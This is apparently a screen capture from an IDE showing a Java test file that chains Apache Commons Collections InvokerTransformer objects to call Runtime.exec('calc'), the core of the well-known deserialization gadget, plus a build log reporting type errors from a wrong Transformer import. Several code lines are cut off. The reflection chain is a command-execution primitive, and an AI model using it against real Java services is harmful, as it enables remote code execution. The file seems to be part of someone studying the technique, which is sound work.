 CCTest.java
4 import javax.xml.transform.Transformer;
5 import java.io.*;
6 import java.lang.reflect.InvocationTargetException;
7
8
9 public class CCTest {
10 public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, Ille
11
12 // Method getRuntimeMethod = (Method)new InvokerTransformer("getMethod", new Class[]{String.class, Class[].cla
13 // Runtime r = (Runtime)new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object
14 // new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
15 //
16
17 Transformer[] transformers = new Transformer[]{
18 new InvokerTransformer( methodName: "getMethod"
19 , new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
20 new InvokerTransformer( methodName: "invoke"
21 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
22 new InvokerTransformer( methodName: "exec"
23 , new Class[]{String.class}, new Object[]{"calc"})
24 };
25 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
26 chainedTransformer.transform(Runtime.class);
27
28
Messages: Build
Information: java: 某些消息已经过简化; 请使用 -Xdiags:verbose 重新编译以获得完整输出
Information: java: Errors occurred while compiling module 'CCTest'
Information: javac 1.8.0_65 was used to compile java sources
Information: 2022/10/18 17:43 - Build completed with 4 errors and 3 warnings in 1 s 400 ms
Warning: java: 源值1.5已过时, 将在未来所有发行版中删除
Warning: java: 目标值1.5已过时, 将在未来所有发行版中删除
Warning: java: 要隐藏有关已过时选项的警告, 请使用 -Xlint:-options。
F:\code\CCTest\src\main\java\CCTest.java
Error:(25, 17) java: 不兼容的类型: org.apache.commons.collections.functors.InvokerTransformer无法转换为javax.xml.transform.Transformer
Error:(27, 17) java: 不兼容的类型: org.apache.commons.collections.functors.InvokerTransformer无法转换为javax.xml.transform.Transformer
Error:(29, 17) java: 不兼容的类型: org.apache.commons.collections.functors.InvokerTransformer无法转换为javax.xml.transform.Transformer
Error:(32, 72) java: 不兼容的类型: javax.xml.transform.Transformer[]无法转换为org.apache.commons.collections.Transformer[]
6: TODO MurphySec 0: Messages 4: Run 5: Debug Terminal Build